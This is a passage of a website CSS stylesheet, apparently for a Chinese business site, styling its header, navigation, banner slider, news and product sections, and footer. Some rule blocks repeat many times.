}
.linklink a {
	padding-right: 5px
}
header {
	width: 100%;
	overflow: hidden
}
header .top {
	background: #f5f5f5;
	border-bottom: 1px solid #eee;
	font-size: 12px;
	height: 36px;
	line-height: 36px;
	color: #888
}
header .top .href {
	float: right
}
header>.container {
	padding: 15px 0
}
header .logo {
	float: left
}
header .logo img {
	height: 80px;
	width: auto
}
header .logoinfo {
	float: left;
	background: url(head_line.png) left center no-repeat;
	height: 80px;
	padding: 0 0 0 20px;
	margin: 0 0 0 20px;
	font-size: 16px
}
header .tel b {
	font-size: 20px;
	color: #c01f31
}
nav {
	width: 100%;
	height: 50px;
	line-height: 50px;
	background: url(nav.png) center center repeat
}
nav li {
	float: left;
	background: url(nav_line.png) left center no-repeat;
	padding-left: 2px;
	position: relative;
	z-index: 999
}
nav li>a {
	display: block;
	overflow: hidden;
	font-size: 16px;
	color: #fff;
	padding: 0 30px
}
nav li .sub {
	display: none;
	position: absolute;
	left: 0;
	min-width: 100%;
	white-space: nowrap;
	text-align: center
}
nav li:first-child {
	padding-left: 0;
	background: 0 0
}
nav li.on>a, nav li:hover>a {
	background: #F18627;
	color: #fff
}
.footnav ul {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.footnav ul li {
	color: #ccc
}
footer {
	width: 100%;
	overflow: hidden;
	padding: 30px 0
}
footer .logo {
	height: 150px;
	margin: 0 30px 0 60px;
	width: 250px;
	float: left;
	position: relative;
	overflow: hidden
}
footer .logo img {
	width: 95%;
	padding-top: 40px;
}

footer .ewm {
	float: right;
	margin-right: 60px
}
footer .ewm li {
	float: left;
	margin-left: 25px;
	text-align: center
}
footer .ewm li img {
	width: 110px;
	height: 110px;
	padding: 4px;
	border: 1px dotted #d7d7d7;
	margin-bottom: 5px
}
footer .ewm li:first-child {
	margin-left: 0
}
.in_pro .box .xun ul li .pic {
	display: block;
	overflow: hidden;
	background: #fff
}
.in_pro .box .xun ul li .pic img {
	width: auto;
	height: 218px;
	transition: all .7s
}
.footnav ul {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.footnav ul li {
	color: #ccc
}
.footnav ul {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.footnav ul li {
	color: #ccc
}
.footnav ul {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.footnav ul li {
	color: #ccc
}
.footnav ul {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.footnav ul li {
	color: #ccc
}
.in_pro .box .xun ul li .pic img:hover {
	transform: scale(1.1)
}
.in_pro .box .xun ul li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	margin-top: 15px
}
.backtop {
	width: 25px;
	height: 69px;
	position: fixed;
	left: 50%;
	margin-left: 620px;
	bottom: 20px;
	background: url(backtop.png);
	z-index: 999;
	cursor: pointer
}
header .logoinfo .bold {
	font-weight: 700;
	font-size: 22px;
	padding: 12px 0 10px 0
}
header .logoinfo span {
	color: #c01f31
}
header .tel {
	float: right;
	position: relative;
	padding: 0 0 0 55px;
	line-height: 1.3;
	margin-top: 18px
}
header .tel .iconfont {
	position: absolute;
	left: 0;
	top: -5px;
	font-size: 46px;
	color:#F18627;
}
.search {
	width: 100%;
	overflow: hidden;
	padding: 10px 0;
	box-shadow: 0 0 10px #eee
}
.search .key {
	float: left;
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	width: 900px
}
.search .key dt {
	float: left;
	font-weight: 700;
	color: #ea3516
}
.search .key dd {
	float: left;
	margin-right: 10px
}
.search .key dd a {
	color: #888
}
.search .key dd a:hover {
	color: #f0592d
}
.search .box {
	float: right
}
.search .box input[type=text] {
	width: 200px;
	height: 30px;
	border: 1px solid #eee;
	padding: 0 10px;
	float: left
}
.search .box input[type=submit] {
	width: 50px;
	height: 30px;
	background: #f0592d;
	color: #fff;
	border: 0;
	float: left;
	cursor: pointer;
	transition: all .7s
}
footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}
footer .copy {
	width: 400px;
	float: left;
	overflow: hidden;
	line-height: 30px
}
footer .copy a:hover {
	color: #ea3516
}
footer .copy .icp {
	color: #888
}
footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}
footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}

footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}

footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}

footer .logo:before {
	width: 1px;
	position: absolute;
	top: 6px;
	bottom: 6px;
	right: 0;
	background: #eee;
	content: ""
}
.search .box input[type=submit]:hover {
	background: #ea3516
}
.banner {
	width: 100%;
	position: relative;
	overflow: hidden
}
.banner a {
	display: block;
	overflow: hidden;
	width: 100%;
	height: 600px;
	background-position: center top;
	background-repeat: no-repeat
}
.banner .banner_next, .banner .banner_prev {
	top: 50%;
	width: 40px;
	line-height: 70px;
	margin-top: -35px;
	position: absolute;
	color: #fff;
	background: rgba(0,0,0,.4);
	font-size: 30px;
	text-align: center;
	z-index: 5;
	transition: all .7s;
	cursor: pointer;
	outline: 0;
	opacity: 0
}
.banner .banner_next:hover, .banner .banner_prev:hover {
	color: #fff;
	background: rgba(0,0,0,.7)
}
.banner .banner_next {
	right: 2%
}
.banner .banner_prev {
	left: 2%
}
.banner .swiper-pagination-bullets {
	bottom: 15px;
	position: absolute;
	z-index: 5;
	text-align: center
}
.banner:hover .banner_next, .banner:hover .banner_prev {
	opacity: 1
}
.in_tit {
	overflow: hidden;
	text-align: center;
	padding: 0 0 30px 0
}
.in_tit span {
	font-size: 30px;
	color: #333
}
.in_tit em {
	font-size: 18px;
	display: block;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: 3px;
	padding: 10px 0 8px 0
}
.in_tit p:after {
	right: -54px
}
.in_box {
	width: 100%;
	overflow: hidden;
	padding: 50px 0
}
.in_bj {
	background: #f5f5f5
}
.in_news .tit {
	height: 56px;
	line-height: 60px;
	overflow: hidden;
	border-bottom: 1px dotted #cacaca;
	padding: 0 20px
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet {
	width: 44px;
	height: 7px;
	border-radius: 10px;
	cursor: pointer;
	margin: 0 6px;
	background: 0 0;
	opacity: 1;
	background: rgba(162,162,162,.8)
}
.banner .swiper-pagination-bullets .swiper-pagination-bullet-active {
	background: rgba(234,53,22,.8)
}
.in_news .tit span {
	font-size: 16px;
	float: left;
	margin-left: 40px;
	font-weight: 700
}
.in_news .tit span:first-child {
	margin-left: 0
}
.in_news .tit span.on {
	color: #ea3516
}
.in_tit p {
	display: inline-block;
	position: relative;
	color: #888
}
.in_tit p:after, .in_tit p:before {
	content: "";
	width: 34px;
	height: 2px;
	background: #f0592d;
	position: absolute;
	top: 50%;
	margin-top: -1px
}
.in_tit p:before {
	left: -54px
}
.in_news .tit a {
	color: #999;
	text-transform: uppercase;
	float: right
}
.in_news .tit a:hover {
	color: #ea3516
}
.in_news .boxsm {
	background: #fafafa;
	float: right;
	overflow: hidden;
	width: 300px;
	box-shadow: 0 0 15px #eee
}
.in_news .boxsm .gund {
	height: 420px;
	overflow: hidden
}
.in_news .boxsm .gund li {
	border-bottom: 1px dotted #d2d2d2;
	overflow: hidden;
	padding: 25px 20px
}
.in_news .boxsm .gund li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	background: url(icon_askw.png) left top no-repeat;
	height: 27px;
	line-height: 22px;
	padding-left: 30px;
	margin-bottom: 10px
}
.in_news .boxsm .gund li .bt:hover {
	color: #f0592d
}
.in_news .boxsm .gund li p {
	background: url(icon_askd.png) left top no-repeat;
	color: #999;
	line-height: 22px;
	padding: 0 0 0 30px;
	height: 40px;
	display: block;
	overflow: hidden
}
.in_news .boxbig {
	width: 880px;
	background: #fafafa;
	float: left;
	overflow: hidden;
	box-shadow: 0 0 15px #eee
}
.in_news .boxbig dl dt .pic img {
	width: auto;
	height: 170px;
	transition: all .7s
}
.in_news .boxbig dl dt .pic img:hover {
	transform: scale(1.1)
}
.in_news .boxbig dl dt .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
	font-weight: 700;
	line-height: 20px
}
.in_news .boxbig dl dt p {
	display: block;
	overflow: hidden;
	height: 104px;
	line-height: 26px;
	margin: 15px 0 10px 0
}
.in_news .boxbig dl dt .more {
	color: #999;
	line-height: 20px;
	text-transform: uppercase
}
.in_news .boxbig dl dt .more:hover {
	color: #ea3516
}
.in_news .boxbig dl dd {
	padding: 0 20px;
	width: 390px;
	float: left
}
.in_news .boxbig dl dd a {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	border-bottom: 1px dotted #ddd;
	line-height: 44px;
	position: relative;
	padding: 0 0 0 15px
}
.in_news .boxbig dl dd a:before {
	position: absolute;
	left: 2px;
	top: 50%;
	content: "";
	margin-top: -3px;
	width: 0;
	height: 0;
	border-top: 3px solid transparent;
	border-left: 4px solid #ea3516;
	border-bottom: 3px solid transparent
}
.in_about {
	background: url(bj_inabout.jpg) center top no-repeat;
	margin-bottom: -125px;
	position: relative;
	z-index: 1
}
.in_about .in_tit {
	background: rgba(255,255,255,.5);
	max-width: 400px;
	margin: 0 auto;
	padding: 30px;
	margin-bottom: 30px
}
.in_about .container {
	background: #fff;
	padding: 50px 0;
	overflow: hidden;
	box-shadow: 0 0 20px #ddd
}
.in_about .video {
	float: left;
	margin-left: 50px;
	background: #000
}
.in_about .video video {
	width: 450px;
	height: 320px;
	float: left
}
.in_about .video video::-internal-media-controls-download-button {
display:none
}
.in_about .video video::-webkit-media-controls-enclosure {
overflow:hidden
}
.in_about .video video::-webkit-media-controls-panel {
width:calc(107%)
}
.in_about .box {
	margin-right: 50px;
	background: #fafafa;
	overflow: hidden;
	width: 580px;
	height: 320px;
	padding: 0 35px;
	float: right;
	line-height: 2;
	color: #888
}
.in_about .box .info {
	height: 228px;
	overflow: hidden;
	margin: 25px 0 10px 0;
	text-align: justify
}
.in_about .box strong {
	color: #ea3516;
	font-size: 16px
}
.in_about .box .more {
	float: left;
	display: block;
	overflow: hidden;
	color: #c01f31;
	text-transform: uppercase;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center
}
.in_news .boxbig .tit {
	padding: 0 30px
}
.in_news .boxbig .tit span {
	cursor: pointer
}
.in_news .boxbig dl {
	height: 360px;
	overflow: hidden;
	padding: 30px 10px
}
.in_news .boxbig dl dt {
	height: 170px;
	position: relative;
	overflow: hidden;
	padding: 0 20px 10px 20px
}
.in_news .boxbig dl dt .pic {
	display: block;
	overflow: hidden;
	float: left;
	margin-right: 20px
}
.in_about .box .more .iconfont {
	font-size: 18px;
	margin-right: 5px
}
.in_about .box .more:hover {
	color: #ea3516
}
.in_gsry .tab {
	overflow: hidden;
	text-align: center;
	padding: 0 0 25px 0;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center;
	position: relative;
	z-index: 2
}
.in_gsry .xun ul li .pic {
	display: block;
	overflow: hidden
}
.in_gsry .xun ul li .pic img {
	width: 100%;
	height: 215px;
	transition: all .7s
}
.in_gsry .xun ul li .bt {
	display: block;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	line-height: 40px
}
.in_gsry .xun ul li:hover .pic img {
	transform: scale(1.1)
}
.in_gsry .xun ul li:hover .bt {
	background: #ea3516;
	color: #fff
}
.in_gsry .but {
	overflow: hidden;
	text-align: center;
	padding: 30px 0 0 0;
	font-size: 16px;
	line-height: 44px;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.in_gsry .but a {
	background: #c01f31;
	color: #fff;
	padding: 0 35px
}
.in_gsry .but a:hover {
	background: #ea3516
}
.in_gsry .tab ul li a {
	display: block;
	overflow: hidden;
	line-height: 44px;
	background: #ecebe8;
	font-size: 16px;
	padding: 0 30px
}
.in_gsry .tab ul li.on a {
	background: #c01f31;
	color: #fff
}
.in_gsry .xun ul {
	overflow: hidden;
	margin: 0 -16px
}
.in_gsry .xun ul li {
	width: 275px;
	float: left;
	overflow: hidden;
	background: #fff;
	margin: 0 16px
}
.in_heng {
	width: 100%;
	overflow: hidden;
	background: url(bj_incont.jpg) center top no-repeat;
	height: 216px;
	color: #fff
}
.in_heng .left {
	float: left;
	font-size: 24px;
	line-height: 2;
	padding: 40px 0 0 0;
	letter-spacing: 2px
}
.in_heng .left .bt {
	font-size: 36px
}
.in_heng .left span {
	color: #f0592d
}
.in_heng .right {
	float: right;
	text-align: right;
	padding: 40px 0 0 0
}
.in_heng .right .tel {
	font-size: 30px;
	padding: 15px 0 20px 0;
	text-shadow: 0 0 1px #000
}
.in_heng .right a {
	background: #c01f31;
	color: #fff;
	display: block;
	overflow: hidden;
	width: 100px;
	line-height: 40px;
	text-align: center;
	float: right
}
.in_sida dl dd .bt {
	overflow: hidden
}
.in_sida dl dd .bt strong {
	display: block;
	overflow: hidden;
	color: #333;
	font-size: 26px;
	line-height: 30px;
	padding: 0 0 14px 0;
	border-bottom: 2px dotted #ccc;
	color: #ea3516
}
.in_sida dl dd .bt em {
	display: block;
	overflow: hidden;
	text-transform: uppercase;
	color: #999;
	padding-top: 10px;
	font-size: 16px
}
.in_sida dl dd .info {
	line-height: 30px;
	padding-left: 32px;
	margin-top: 15px;
	background: url(icon_ye.gif) no-repeat left 6px;
	margin-bottom: 30px;
	text-align: justify
}
.in_pro .cate {
	float: left;
	width: 240px;
	background: #fff;
	box-shadow: 0 0 20px #ddd
}
.in_pro .cate .tit {
	display: block;
	overflow: hidden;
	text-align: center;
	color: #fff;
	padding: 20px 0;
	background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
	background: linear-gradient(bottom, #ea3516, #ee5e45)
}
.in_pro .cate .tit span {
	display: block;
	overflow: hidden;
	font-size: 24px;
	padding: 0 0 5px 0
}
.in_pro .cate .tit em {
	text-transform: uppercase;
	font-family: deckerregular;
	font-size: 12px
}
.in_pro .cate ul li>a {
	display: block;
	overflow: hidden;
	line-height: 59px;
	padding: 0 0 0 25px;
	background: -webkit-linear-gradient(right, #fff, #f5f5f5);
	background: -moz-linear-gradient(right, #fff, #f5f5f5);
	background: -o-linear-gradient(right, #fff, #f5f5f5);
	background: linear-gradient(right, #fff, #f5f5f5);
	border-bottom: 1px dotted #ddd
}
.in_pro .cate ul li.on>a, .in_pro .cate ul li:hover>a {
	background: rgba(240,89,45,.8);
	color: #fff
}
.in_pro .cate .tel {
	height: 109px;
	overflow: hidden;
	padding: 5px 25px
}
.in_sida dl dd .info span {
	color: #c01f31;
	font-weight: 700
}
.in_sida dl:first-child dt {
	float: left;
	margin-top: 0
}
.in_sida dl:first-child dd {
	float: right
}
.in_pro {
	width: 100%;
	overflow: hidden;
	padding: 40px 0 50px 0;
	background: url(bj_inpro.png) center top repeat
}
.in_pro .cate .tel li {
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-align-items: center;
	align-items: center;
	padding: 10px 0 0 0;
	line-height: 1;
	color: #888;
	font-size: 13px
}
.in_pro .cate .tel li .iconfont {
	font-size: 40px;
	margin-right: 5px;
	color: #ea3516
}
.in_gsry .but span {
	padding: 0 25px;
	background: #ea3516;
	color: #fff;
	margin-left: 10px;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.in_gsry .but i {
	font-size: 24px;
	margin-right: 10px
}
.in_gsry .tab ul li {
	float: left
}
.in_pro .cate .tel li em {
	display: block;
	overflow: hidden;
	color: #ea3516;
	font-size: 18px;
	padding: 5px 0 0 0
}
.in_pro .box {
	float: right;
	width: 930px
}
.in_pro .box .tab {
	height: 44px;
	line-height: 44px;
	background: -webkit-linear-gradient(bottom, #fff, #eee);
	background: -moz-linear-gradient(bottom, #fff, #eee);
	background: -o-linear-gradient(bottom, #fff, #eee);
	background: linear-gradient(bottom, #fff, #eee);
	border: 1px solid #eee;
	border-top: 0;
	position: relative;
	margin-bottom: 15px
}
.in_pro .box .tab li {
	float: left;
	margin-right: 5px
}
.in_pro .box .tab li a:first-child {
	background: -webkit-linear-gradient(bottom, #fff, #ccc);
	background: -moz-linear-gradient(bottom, #fff, #ccc);
	background: -o-linear-gradient(bottom, #fff, #ccc);
	background: linear-gradient(bottom, #fff, #ccc);
	display: block;
	overflow: hidden;
	padding: 0 25px;
	font-size: 16px
}
.in_pro .box .tab li .more {
	position: absolute;
	right: 10px;
	top: 0;
	text-transform: uppercase;
	color: #888;
	font-size: 12px
}
.in_pro .box .tab li .more:hover {
	color: #f0592d
}
.in_pro .box .tab li.on a:first-child {
	background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
	background: linear-gradient(bottom, #ea3516, #ee5e45);
	color: #fff
}
.in_pro .box .xun ul {
	margin: -10px;
	overflow: hidden
}
.in_pro .box .xun ul li {
	float: left;
	width: 296px;
	margin: 10px;
	box-shadow: 0 0 1px #ccc;
	text-align: center;
	background: -webkit-linear-gradient(top, #fff, #eee);
	background: -moz-linear-gradient(top, #fff, #eee);
	background: -o-linear-gradient(top, #fff, #eee);
	background: linear-gradient(top, #fff, #eee)
}
.in_pro .box .xun ul li .cs {
	padding: 10px 0 15px 0;
	display: -webkit-box;
	display: -moz-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: center;
	justify-content: center
}
.in_pro .box .xun ul li .cs a {
	display: block;
	overflow: hidden;
	font-size: 12px;
	margin: 0 15px;
	background: -webkit-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -moz-linear-gradient(bottom, #ea3516, #ee5e45);
	background: -o-linear-gradient(bottom, #ea3516, #ee5e45);
	background: linear-gradient(bottom, #ea3516, #ee5e45);
	color: #fff;
	line-height: 30px;
	padding: 0 15px
}
.in_pro .box .xun ul li .cs a:last-child {
	background: -webkit-linear-gradient(bottom, #f0592d, #f37f5d);
	background: -moz-linear-gradient(bottom, #f0592d, #f37f5d);
	background: -o-linear-gradient(bottom, #f0592d, #f37f5d);
	background: linear-gradient(bottom, #f0592d, #f37f5d)
}
.in_pro .box .xun ul li .cs a:hover {
	opacity: .8
}
.in_link {
	overflow: hidden;
	width: 100%;
	padding: 20px 0 0 0
}
.in_link .tit {
	overflow: hidden;
	color: #fff;
	font-size: 16px;
	float: left;
	background: #ea3516;
	padding: 5px 20px
}
.in_link .tit span {
	font-size: 18px;
	padding: 0 5px 0 0
}
.in_link .tit em {
	color: #f0592d;
	text-transform: uppercase
}
.prolist li {
	float: left;
	width: 276px;
	padding: 10px 15px;
	text-align: center
}
.prolist li .pic {
	display: block;
	overflow: hidden;
	border: 1px solid #eee
}
.prolist li .pic img {
	width: auto;
	height: 205px;
	transition: all .7s
}
.in_link ul {
	width: 100%;
	overflow: hidden;
	background: #fafafa;
	padding: 10px
}
.in_link ul li {
	padding: 0 10px;
	float: left;
	line-height: 24px
}
.in_link ul li a {
	display: block;
	overflow: hidden;
	color: #888
}
.in_link ul li a:hover {
	color: #ea3516
}


.baozhang {
    overflow: hidden;
    width: 100%;
    height: 883px;
    background: url(baozhang_bg.jpg) no-repeat center top;
}
.baozhang h2 {
    font-size: 30px;
    color: #fff;
    text-align: center;
    padding-bottom: 20px;
    background: url(title_bg02.png) no-repeat center bottom;
    margin-top: 60px;
    margin-bottom: 40px;
}
.baozhang .bzBox {
    overflow: hidden;
    width: 1000px;
    margin: 0 auto;
    height: 685px;
    position: relative;
}
.baozhang .bzBox img {
    display: block;
    margin: 0 auto;
    width: 0;
    height: 0;
    margin-top: 231px;
}
.baozhang .bzBox .wen {
    overflow: hidden;
    width: 190px;
    position: absolute;
    display: none;
}
.baozhang .wen01 {
    padding-top: 133px;
    padding-right: 180px;
    background: url(baozhang01.png) no-repeat right top;
    left: 0;
    top: 20px;
}
.baozhang .bzBox h3 {
    font-weight: normal;
    font-size: 18px;
    color: #fff;
    text-align: center;
    margin-bottom: 10px;
}
.baozhang .bzBox p {
    font-size: 13px;
    color: #c6e6ff;
    line-height: 25px;
}
.baozhang .wen02 {
    padding-left: 175px;
    padding-top: 133px;
    background: url(baozhang02.png) no-repeat left top;
    right: 0;
    top: 20px;
}
.baozhang .wen03 {
    padding-right: 170px;
    padding-top: 155px;
    background: url(baozhang03.png) no-repeat right top;
    left: 0;
    top: 310px;
}
.baozhang .wen04 {
    padding-left: 175px;
    padding-top: 155px;
    background: url(baozhang04.png) no-repeat left top;
    right: 0;
    top: 310px;
}
.baozhang .wen05 {
    padding-left: 135px;
    padding-top: 115px;
    background: url(baozhang05.png) no-repeat left top;
    left: 338px;
    bottom: 0;
}
.case {
    overflow: hidden;
    width: 1100px;
    margin: 0 auto;
    margin-top: 50px;
    margin-bottom: 50px;
}
.title {
    overflow: hidden;
    width: 100%;
}
.title h2 {
    text-align: center;
    font-size: 24px;
    color: #005aa1;
    background: url(title_bg.png) no-repeat center;
    margin-bottom: 5px;
}
.title h2 a {
    color: #005aa1;
}
.title p {
    font-size: 12px;
    color: #999;
    text-align: center;
    text-transform: uppercase;
}
.case .casebox {
    overflow: hidden;
    width: 100%;
    height: 321px;
    margin-top: 40px;
    position: relative;
}
.case .casebox .btn01 {
    background: url(hezuo__btn01.png) no-repeat center top;
    left: 0;
}
.case .casebox .btn02 {
    background: url(hezuo__btn02.png) no-repeat center top;
    right: 0;
}
.case .casebox i {
    display: block;
    width: 41px;
    height: 41px;
    cursor: pointer;
    position: absolute;
    top: 115px;
}
.case .casewin {
    overflow: hidden;
    width: 1000px;
    margin: 0 auto;
    height: 326px;
    position: relative;
}
.case .casewin {
    overflow: hidden;
    width: 1000px;
    margin: 0 auto;
    height: 326px;
    position: relative;
}
.case .casewin li {
    float: left;
    width: 311px;
    margin-right: 33px;
    height: 330px;
    background-color: #eee;
}
.case .casewin li a {
	display: block;
	text-decoration: none;
}
.case .casewin li img {
	display: block;
	margin-bottom: 12px;
}
.case .casewin li span {
	display: block;
	text-align: center;
	font-size: 13px;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.case .casewin li:hover {
	background-color: #f07f1b;
}
.case .casewin li:hover span {
	color: #fff;
}
.liucheng {
    overflow: hidden;
    width: 100%;
    padding-top: 55px;
    padding-bottom: 65px;
}
.liucheng img {
    display: block;
    margin: 0 auto;
    margin-top: 40px;
}
.youshi {
    overflow: hidden;
    width: 100%;
}
.youshi .ttitle {
    overflow: hidden;
    padding: 55px 0;
    background-color: #005aa1;
}
.youshi .ttitle h2 {
    text-align: center;
}
.youshi .ttitle em {
    display: block;
    text-align: center;
    font-size: 16px;
    color: #fff;
    margin-top: 10px;
}
.youshi .youshi01 {
    background: url(youshi_01.jpg) no-repeat center top;
}
.youshi .yslist {
    overflow: hidden;
    width: 100%;
    height: 291px;
}
.youshi .yslist .wen {
    overflow: hidden;
    width: 407px;
    color: #333;
}
.container01{
	width: 1000px;
    margin: 0 auto;
    position: relative;
}
.youshi .wen.wen01 {
	color: #fff;
	margin-left: 98px;
	margin-top: 30px;
}
.youshi .wen02 {
	float: right;
	margin-top: 35px;
}
.youshi .wen03 {
	margin-left: 98px;
	margin-top: 35px;
}
.youshi .wen04 {
	float: right;
	margin-top: 55px;
}
.youshi .wen05 {
	margin-left: 98px;
	margin-top: 40px;
	width: 425px !important;
}
.youshi .yslist h3 {
    font-size: 20px;
    margin-bottom: 20px;
    line-height: 30px;
    font-weight:800;
}
.youshi .yslist .wen.wen01 p {
    background: url(youshi_s01.png) no-repeat left 8px;
}
.youshi .yslist p {
    padding-left: 14px;
    background: url(youshi_s02.png) no-repeat left 8px;
    font-size: 13px;
    line-height: 25px;
}
.youshi .youshi02 {
    background: url(youshi_02.jpg) no-repeat center top;
}
.youshi .youshi03 {
    background: url(youshi_03.jpg) no-repeat center top;
}
.youshi .youshi04 {
    background: url(youshi_04.jpg) no-repeat center top;
}
.youshi .youshi05 {
    background: url(youshi_05.jpg) no-repeat center top;
}
/*about*/
.about {
	overflow: hidden;
	width: 100%;
	height: 515px;
	background: url(about1.jpg) no-repeat center top;
}
.about h2 {
	text-align: center;
	font-size: 24px;
	color: #333;
